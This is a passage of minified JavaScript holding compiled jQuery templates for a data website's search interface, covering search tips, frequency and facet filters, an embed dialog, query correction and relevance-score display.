query=="function"?query.call($item):query)),__.push("<\/b>.<\/p>   ")),__.push("     <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Search tips:"))),__.push("<ul>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Ensure words are spelled correctly."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Try rephrasing keywords or using synonyms."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Try less specific keywords."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Make your queries as concise as possible."))),__.push("<\/li>    <\/ul>   <\/p>     <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Other resources that may help you:"))),__.push("    <ul>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Get additional search tips by visiting Web Search Help."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","If you cannot find a page that you know exists, send the address to us"))),__.push("<\/li>    <\/ul>   <\/p>  <\/div>");return __});jQuery.template("Tmpl-search-filters",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('﻿<div class="filter-container">   '),typeof!term!="undefined"&&!term!=null&&(typeof!term=="function"?(!term).call($item):!term)?(__.push("    "),typeof(correction&&correction.corrected)!="undefined"&&(correction&&correction.corrected)!=null&&(typeof(correction&&correction.corrected)=="function"?(correction&&correction.corrected).call($item):correction&&correction.corrected)&&(__.push('     <div class="best-result">      <div class="instant-answer left-container">       <div class="instant-caption left-container"><\/div>       '),!0&&(__=__.concat($item.nest("Tmpl-search-query-correct",correction))),__.push("      <\/div>     <\/div>    ")),__.push("   ")):!0&&__.push('    <div class="best-result">     <div class="instant-answer left-container">      <div class="instant-caption left-container"><\/div>     <\/div>    <\/div>   '),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-frequency",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="time-frequency"><!--   --><label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Frequency:"))),__.push("<\/label><!--   -->"),typeof($.inArray("A",frequencies)>=0)!="undefined"&&$.inArray("A",frequencies)>=0!=null&&(typeof($.inArray("A",frequencies)>=0)=="function"?($.inArray("A",frequencies)>=0).call($item):$.inArray("A",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Annual" data-value="A" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Annual"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","A"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("H",frequencies)>=0)!="undefined"&&$.inArray("H",frequencies)>=0!=null&&(typeof($.inArray("H",frequencies)>=0)=="function"?($.inArray("H",frequencies)>=0).call($item):$.inArray("H",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="SemiAnnual" data-value="H" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","SemiAnnual"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Sa"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("Q",frequencies)>=0)!="undefined"&&$.inArray("Q",frequencies)>=0!=null&&(typeof($.inArray("Q",frequencies)>=0)=="function"?($.inArray("Q",frequencies)>=0).call($item):$.inArray("Q",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Quarterly" data-value="Q" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Quarterly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Q"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("FQ",frequencies)>=0)!="undefined"&&$.inArray("FQ",frequencies)>=0!=null&&(typeof($.inArray("FQ",frequencies)>=0)=="function"?($.inArray("FQ",frequencies)>=0).call($item):$.inArray("FQ",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="FiscalQuarterly" data-value="FQ" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Fiscal quarterly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","FQ"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("M",frequencies)>=0)!="undefined"&&$.inArray("M",frequencies)>=0!=null&&(typeof($.inArray("M",frequencies)>=0)=="function"?($.inArray("M",frequencies)>=0).call($item):$.inArray("M",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Monthly" data-value="M" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Monthly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Mo"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("W",frequencies)>=0)!="undefined"&&$.inArray("W",frequencies)>=0!=null&&(typeof($.inArray("W",frequencies)>=0)=="function"?($.inArray("W",frequencies)>=0).call($item):$.inArray("W",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Weekly" data-value="W" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Weekly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","W"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("D",frequencies)>=0)!="undefined"&&$.inArray("D",frequencies)>=0!=null&&(typeof($.inArray("D",frequencies)>=0)=="function"?($.inArray("D",frequencies)>=0).call($item):$.inArray("D",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Daily" data-value="D" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Daily"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","D"))),__.push("<\/span><!--   -->")),__.push("<!--  --><\/div>");return __});jQuery.template("Tmpl-search-full-results",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="full-search-results">   <form action="" name="explore-data" id="explore-data-form" method="post" target="_blank">    <input name="datadescriptor" type="hidden" value="" />   <\/form>     <div id="recommended-search-results">    <div class="search-results">     <h2>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-full-results.htm","Recommended"))),__.push('<\/h2>     <div id="recommended-search-results-inner"><\/div>    <\/div>   <\/div>     <div id="search-results-with-filters">    <div class="search-results">     <h2 id="search-results-caption"><em><\/em><span><\/span><\/h2>     <div id="search-results" class="focus-area"><\/div>    <\/div>   <\/div>     <div id="ontology-dialog" title="Ontology" style="display: none">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-full-results.htm","Loading…"))),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-search-facets-pane",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="filters-pane focus-area">   <div class="filters-pane-header">    <h2 class="filters-caption">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Search Filter"))),__.push('<\/h2>    <div class="filter-item reset">     <button title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Reset"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Reset"))),__.push('" class="reset-facet-filters reload knoema-ico"><\/button>     <button title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Pin"))),__.push('"        aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Pin"))),__.push('"        aria-pressed="'),typeof isPinned!="undefined"&&isPinned!=null&&(typeof isPinned=="function"?isPinned.call($item):isPinned)?__.push("true"):!0&&__.push("false"),__.push('"       class="pin-facet-filters pin knoema-ico'),typeof isPinned!="undefined"&&isPinned!=null&&(typeof isPinned=="function"?isPinned.call($item):isPinned)&&__.push(" added"),__.push('"><\/button>    <\/div>   <\/div>   '),typeof filters!="undefined"&&filters!=null&&$.each(typeof filters=="function"?filters.call($item):filters,function(n,filter){with(this)__.push('    <div class="filter-item'),typeof(filter.expanded||filter.filterActive)!="undefined"&&(filter.expanded||filter.filterActive)!=null&&(typeof(filter.expanded||filter.filterActive)=="function"?(filter.expanded||filter.filterActive).call($item):filter.expanded||filter.filterActive)&&__.push(" expanded"),__.push(""),typeof filter.fullCollapsed!="undefined"&&filter.fullCollapsed!=null&&(typeof filter.fullCollapsed=="function"?filter.fullCollapsed.call($item):filter.fullCollapsed)&&__.push(" full-collapsed"),__.push('" data-facet="'),typeof filter.id!="undefined"&&filter.id!=null&&__.push($.encode(typeof filter.id=="function"?filter.id.call($item):filter.id)),__.push('">     <h3 class="filter-title">'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('      <span class="filter-title-delimiter">:<\/span>      <button class="knoema-ico arrow-up"         aria-expanded="'),typeof filter.fullCollapsed!="undefined"&&filter.fullCollapsed!=null&&(typeof filter.fullCollapsed=="function"?filter.fullCollapsed.call($item):filter.fullCollapsed)?__.push("false"):!0&&__.push("true"),__.push('"         aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Expand"))),__.push(" "),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('"><\/button>     <\/h3>     <ul class="'),typeof(filter.expanded||filter.filterActive)!="undefined"&&(filter.expanded||filter.filterActive)!=null&&(typeof(filter.expanded||filter.filterActive)=="function"?(filter.expanded||filter.filterActive).call($item):filter.expanded||filter.filterActive)&&__.push("expanded"),__.push('">      '),typeof(values.length>8)!="undefined"&&values.length>8!=null&&(typeof(values.length>8)=="function"?(values.length>8).call($item):values.length>8)&&(__.push('       <input type="text" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Type to filter"))),__.push('" class="filter-input"'),typeof filter.filterText!="undefined"&&filter.filterText!=null&&(typeof filter.filterText=="function"?filter.filterText.call($item):filter.filterText)&&(__.push(' value="'),typeof filter.filterText!="undefined"&&filter.filterText!=null&&__.push($.encode(typeof filter.filterText=="function"?filter.filterText.call($item):filter.filterText)),__.push('"')),__.push(" />      ")),__.push("      "),typeof values!="undefined"&&values!=null&&$.each(typeof values=="function"?values.call($item):values,function(j,value){with(this)__.push('       <li class="'),typeof(j>=7)!="undefined"&&j>=7!=null&&(typeof(j>=7)=="function"?(j>=7).call($item):j>=7)&&__.push("more"),__.push(" "),typeof value.filterMismatch!="undefined"&&value.filterMismatch!=null&&(typeof value.filterMismatch=="function"?value.filterMismatch.call($item):value.filterMismatch)&&__.push("item-filtered"),__.push('" data-level="'),typeof value.level!="undefined"&&value.level!=null&&__.push($.encode(typeof value.level=="function"?value.level.call($item):value.level)),__.push('">        <label '),typeof value.title!="undefined"&&value.title!=null&&(typeof value.title=="function"?value.title.call($item):value.title)&&(__.push(' title="'),typeof value.title!="undefined"&&value.title!=null&&__.push($.encode(typeof value.title=="function"?value.title.call($item):value.title)),__.push('" ')),__.push(' class="'),typeof value.header!="undefined"&&value.header!=null&&(typeof value.header=="function"?value.header.call($item):value.header)&&__.push("header "),__.push(""),typeof value.selected!="undefined"&&value.selected!=null&&(typeof value.selected=="function"?value.selected.call($item):value.selected)&&__.push("active "),__.push(""),typeof value.disabled!="undefined"&&value.disabled!=null&&(typeof value.disabled=="function"?value.disabled.call($item):value.disabled)&&__.push("disabled"),__.push('">         '),typeof!value.header!="undefined"&&!value.header!=null&&(typeof!value.header=="function"?(!value.header).call($item):!value.header)&&(__.push('          <input type="checkbox" '),typeof value.selected!="undefined"&&value.selected!=null&&(typeof value.selected=="function"?value.selected.call($item):value.selected)&&__.push('checked="checked"'),__.push(' name="'),typeof value.id!="undefined"&&value.id!=null&&__.push($.encode(typeof value.id=="function"?value.id.call($item):value.id)),__.push('" data-value="'),typeof escape!="undefined"&&escape!=null&&__.push($.encode(escape.call($item,value.id))),__.push('" value="'),typeof value.name!="undefined"&&value.name!=null&&__.push($.encode(typeof value.name=="function"?value.name.call($item):value.name)),__.push('" class="facet-multiple-value" data-facet="'),typeof filter.id!="undefined"&&filter.id!=null&&__.push($.encode(typeof filter.id=="function"?filter.id.call($item):filter.id)),__.push('" />         ')),__.push('         <span class="checkmark"><\/span><span class="label-text"><span class="color-label"><\/span>'),typeof(value.title||value.name)!="undefined"&&(value.title||value.name)!=null&&__.push($.encode(typeof(value.title||value.name)=="function"?(value.title||value.name).call($item):value.title||value.name)),__.push("<span>("),typeof value.entries!="undefined"&&value.entries!=null&&__.push($.encode(typeof value.entries=="function"?value.entries.call($item):value.entries)),__.push(")<\/span><\/span>        <\/label>       <\/li>      ")}),__.push("      "),typeof(values.length>8)!="undefined"&&values.length>8!=null&&(typeof(values.length>8)=="function"?(values.length>8).call($item):values.length>8)&&(__.push('       <li class="'),typeof filter.filterActive!="undefined"&&filter.filterActive!=null&&(typeof filter.filterActive=="function"?filter.filterActive.call($item):filter.filterActive)&&__.push("item-filtered"),__.push('">        <button class="show-more">         <span class="less">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Show less"))),__.push("<\/span><span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Show more"))),__.push('<\/span>         <i class="knoema-ico '),typeof filter.expanded!="undefined"&&filter.expanded!=null&&(typeof filter.expanded=="function"?filter.expanded.call($item):filter.expanded)?__.push("arrow-up"):!0&&__.push("arrow-down"),__.push('"><\/i>        <\/button>       <\/li>      ')),__.push("     <\/ul>    <\/div>   ")}),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-named-entity-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="named-entity-embed-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-named-entity-embed-dialog.htm","Embed"))),__.push('" class="embed-dialog">   <div>    <label class="embed-label" for="embed-markup">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-named-entity-embed-dialog.htm","Link to this page"))),__.push('<\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="3" cols="45">'),typeof embedHtml!="undefined"&&embedHtml!=null&&__.push(typeof embedHtml=="function"?embedHtml.call($item):embedHtml),__.push("<\/textarea>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-named-entity",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div id="named-entity-result-item">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-no-results",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-no-results.htm","No results found for the filters applied. Please change your filter."))),__.push("<\/p>");return __});jQuery.template("Tmpl-search-panel",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="search-panel">   <div class=\'list-search-result-type\'>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-everything" data-value="" href="#">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Everything"))),__.push('<\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-datasets" data-value="dataset" href="#"><span class="search-dataset-in-ts-data-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Datasets"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-pages" data-value="page" href="#"><span class="search-dataset-in-ts-page-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Pages"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' data-value="presentation" id="search-presentations" href="#"><span class="search-dataset-in-ts-presentation-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Presentations"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\' style="margin-bottom:5px">     <a class=\'search-result-type\' data-value="timeseries" id="search-timeseries" href="#"><span class="search-filter-name">      '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Data"))),__.push('<\/span><\/a>    <\/div>    <ul class="search-datasets-in-ts">    <\/ul>   <\/div>   <div class="search-filter-separator opened">    <span class="collapse-icon"><\/span>   <\/div>   <div class="clear">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-query-correct",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-query-correct">   <span>'),typeof forecast!="undefined"&&forecast!=null&&(typeof forecast=="function"?forecast.call($item):forecast)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","Results with forecast for"))),__.push("")):!0&&(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","Results for"))),__.push("")),__.push(" “<strong>"),typeof correctedQueryFormatted!="undefined"&&correctedQueryFormatted!=null&&(typeof correctedQueryFormatted=="function"?correctedQueryFormatted.call($item):correctedQueryFormatted)?(__.push(""),typeof correctedQueryFormatted!="undefined"&&correctedQueryFormatted!=null&&__.push(typeof correctedQueryFormatted=="function"?correctedQueryFormatted.call($item):correctedQueryFormatted),__.push("")):!0&&(__.push(""),typeof correctedQuery!="undefined"&&correctedQuery!=null&&__.push($.encode(typeof correctedQuery=="function"?correctedQuery.call($item):correctedQuery)),__.push("")),__.push("<\/strong>”<\/span>   <span> — "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","search instead for"))),__.push(' <\/span><a id="search-initial-query-link" href="#">'),typeof initialQuery!="undefined"&&initialQuery!=null&&__.push($.encode(typeof initialQuery=="function"?initialQuery.call($item):initialQuery)),__.push("<\/a><span>.<\/span>  <\/div>");return __});jQuery.template("Tmpl-search-relationship",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<tr>   <td class="search-table-top-border"><input  type="checkbox" name="chk"/><\/td>   <td style ="width:185px"class="search-table-top-border" id="keywordOne">'),typeof keyOne!="undefined"&&keyOne!=null&&__.push($.encode(typeof keyOne=="function"?keyOne.call($item):keyOne)),__.push('<\/td>   <td style ="width:200px" class="search-table-top-border" id="keywordTwo">'),typeof keyTwo!="undefined"&&keyTwo!=null&&__.push($.encode(typeof keyTwo=="function"?keyTwo.call($item):keyTwo)),__.push('<\/td>   <td style ="width:250px" class="search-table-top-border" id="relationship">'),typeof rel!="undefined"&&rel!=null&&__.push($.encode(typeof rel=="function"?rel.call($item):rel)),__.push("<\/td>  <\/tr>");return __});jQuery.template("Tmpl-search-result-components",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("  "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push('   <div class="search-result-components full-mode-part">    <br />    '),typeof extraParameters.extra.searchEngine!="undefined"&&extraParameters.extra.searchEngine!=null&&(typeof extraParameters.extra.searchEngine=="function"?extraParameters.extra.searchEngine.call($item):extraParameters.extra.searchEngine)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Engine:"))),__.push("&nbsp;"),typeof extraParameters.extra.searchEngine!="undefined"&&extraParameters.extra.searchEngine!=null&&__.push($.encode(typeof extraParameters.extra.searchEngine=="function"?extraParameters.extra.searchEngine.call($item):extraParameters.extra.searchEngine)),__.push("<\/span>    ")),__.push("    "),typeof extraParameters.extra.modelFlavor!="undefined"&&extraParameters.extra.modelFlavor!=null&&(typeof extraParameters.extra.modelFlavor=="function"?extraParameters.extra.modelFlavor.call($item):extraParameters.extra.modelFlavor)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Flavor:"))),__.push("&nbsp;"),typeof extraParameters.extra.modelFlavor!="undefined"&&extraParameters.extra.modelFlavor!=null&&__.push($.encode(typeof extraParameters.extra.modelFlavor=="function"?extraParameters.extra.modelFlavor.call($item):extraParameters.extra.modelFlavor)),__.push("<\/span>    ")),__.push("    "),typeof extraParameters.extra.rerankingScore!="undefined"&&extraParameters.extra.rerankingScore!=null&&(typeof extraParameters.extra.rerankingScore=="function"?extraParameters.extra.rerankingScore.call($item):extraParameters.extra.rerankingScore)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Reranking score:"))),__.push("&nbsp;"),typeof extraParameters.extra.rerankingScore!="undefined"&&extraParameters.extra.rerankingScore!=null&&__.push($.encode(typeof extraParameters.extra.rerankingScore=="function"?extraParameters.extra.rerankingScore.call($item):extraParameters.extra.rerankingScore)),__.push("<\/span>    ")),__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Relevance:"))),__.push("&nbsp;"),typeof extraParameters.extra.weight!="undefined"&&extraParameters.extra.weight!=null&&__.push($.encode(typeof extraParameters.extra.weight=="function"?extraParameters.extra.weight.call($item):extraParameters.extra.weight)),__.push("<\/span>    "),typeof extraParameters.extra.weightRatio!="undefined"&&extraParameters.extra.weightRatio!=null&&(typeof extraParameters.extra.weightRatio=="function"?extraParameters.extra.weightRatio.call($item):extraParameters.extra.weightRatio)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Relevance ratio:"))),__.push("&nbsp;"),typeof extraParameters.extra.weightRatio!="undefined"&&extraParameters.extra.weightRatio!=null&&__.push($.encode(typeof extraParameters.extra.weightRatio=="function"?extraParameters.extra.weightRatio.call($item):extraParameters.extra.weightRatio)),__.push("<\/span>    ")),__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Request coverage:"))),__.push("&nbsp;"),typeof extraParameters.extra.matchingWordRatio!="undefined"&&extraParameters.extra.matchingWordRatio!=null&&__.push($.encode(typeof extraParameters.extra.matchingWordRatio=="function"?extraParameters.extra.matchingWordRatio.call($item):extraParameters.extra.matchingWordRatio)),__.push("<\/span>    "),typeof extraParameters.extra.components!="undefined"&&extraParameters.extra.components!=null&&(typeof extraParameters.extra.components=="function"?extraParameters.extra.components.call($item):extraParameters.extra.components)&&(__.push("     "),typeof extraParameters.extra.components!="undefined"&&extraParameters.extra.components!=null&&$.each(typeof extraParameters.extra.components=="function"?extraParameters.extra.components.call($item):extraParameters.extra.components,function(i,component){with(this)__.push("    <span>"),typeof(i>0)!="undefined"&&i>0!=null&&(typeof(i>0)=="function"?(i>0).call($item):i>0)&&__.push(", "),__.push(""),typeof component.termText!="undefined"&&component.termText!=null&&__.push($.encode(typeof component.termText=="function"?component.termText.call($item):component.termText)),__.push(": "),typeof component.weightText!="undefined"&&component.weightText!=null&&__.push($.encode(typeof component.weightText=="function"?component.weightText.call($item):component.weightText)),__.push("<\/span>     ")}),__.push("     <br />    ")),__.push("      <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Result coverage:"))),__.push("&nbsp;"),typeof extraParameters.extra.coveredPart!="undefined"&&extraParameters.extra.coveredPart!=null&&__.push($.encode(typeof extraParameters.extra.coveredPart=="function"?extraParameters.extra.coveredPart.call($item):extraParameters.extra.coveredPart)),__.push("<\/span>    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Resource quality:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceQuality!="undefined"&&extraParameters.extra.resourceQuality!=null&&__.push($.encode(typeof 